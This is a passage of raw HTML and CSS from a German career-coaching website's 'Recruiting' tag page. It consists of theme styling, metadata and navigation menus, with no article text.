.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/tag/recruiting/",
                    "name": "Recruiting"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach"/><meta property="og:title" content="Recruiting"/><meta property="og:url" content="https://www.3minutencoach.com/tag/recruiting/"/><meta property="og:type" content="article"/><meta property="og:description" content="Das Beste für deinen Erfolg!"/><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach/"/><meta itemprop="name" content="Recruiting"/><meta itemprop="headline" content="Recruiting"/><meta itemprop="description" content="Das Beste für deinen Erfolg!"/><link rel="publisher" href="https://plus.google.com/+3minutencoach/posts"/><meta name="twitter:title" content="Recruiting"/><meta name="twitter:url" content="https://www.3minutencoach.com/tag/recruiting/"/><meta name="twitter:description" content="Das Beste für deinen Erfolg!"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@3MinutenCoach"/>
<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 data-cmplz=1 class="archive tag tag-recruiting tag-34 wp-theme-Newspaper td-standard-pack global-block-template-5 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12"><a href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-18545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-4649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li></ul></li><li id="menu-item-6446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-6447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-6448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-6449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-6450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-6451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-5600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5600"><a href="https://www.3minutencoach.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5601"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li id="menu-item-5602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5602"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li id="menu-item-5603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5603"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li id="menu-item-5604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5604"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li id="menu-item-5605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5605"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5015"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2059"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2060"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2065"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15941"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10811"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
